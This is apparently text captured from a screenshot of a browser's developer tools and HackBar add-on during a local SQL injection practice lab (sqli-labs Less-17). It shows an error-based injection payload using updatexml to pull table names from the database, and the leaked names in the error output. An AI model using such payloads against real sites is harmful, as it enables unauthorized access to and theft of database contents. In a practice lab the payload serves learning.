 XPATH syntax error: '+emails,referers,uagents,users+'
SUCCESSFULLY
试器 样式编辑器 性能 内存 网络 存储 代码草稿纸 HackBar Adblock Plus
http://127.0.0.1/sqli/Less-17/
Post data Referrer User Agent Cookies
uname=admin&passwd=666' and updatexml(1,concat(0x2b,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),0x2b),0)#&submit=Submit